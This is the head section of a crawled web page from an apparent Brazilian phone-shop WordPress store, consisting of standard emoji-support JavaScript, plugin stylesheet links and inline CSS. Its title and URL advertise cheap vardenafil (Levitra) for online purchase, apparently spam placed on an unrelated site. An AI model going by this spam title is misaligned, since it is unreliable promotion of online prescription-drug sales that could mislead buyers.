

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://systemcelulares.com.br/cheapest-vardenafil-where-to-buy-online-levitra-super-active-houston/
body_size: 43461
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Cheapest Vardenafil. Where To Buy Online Levitra Super Active Houston &#8211; System Celulares</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.2');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="System Celulares &raquo; Feed" href="https://systemcelulares.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="System Celulares &raquo; Comments Feed" href="https://systemcelulares.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/systemcelulares.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://systemcelulares.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3157-css' href='https://systemcelulares.com.br/wp-content/uploads/elementor/css/post-3157.css?ver=1761263510' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://systemcelulares.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://systemcelulares.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://systemcelulares.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edsanimate-block-style-css' href='https://systemcelulares.com.br/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1683269202' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://systemcelulares.com.br/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://systemcelulares.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='edsanimate-animo-css-css' href='https://systemcelulares.com.br/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://systemcelulares.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_css-css' href='https://systemcelulares.com.br/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-js.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp_html5video_colcss-css' href='https://systemcelulares.com.br/wp-content/plugins/html5-videogallery-plus-player/assets/css/video-style.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-popup-style-css' href='https://systemcelulares.com.br/wp-content/plugins/html5-videogallery-plus-player/assets/css/magnific-popup.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='linkpreview-css' href='https://systemcelulares.com.br/wp-content/plugins/seoplugins/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://systemcelulares.com.br/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769641519' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://systemcelulares.com.br/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769641519' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://systemcelulares.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://systemcelulares.com.br/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1692995073' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://systemcelulares.com.br/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://systemcelulares.com.br/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
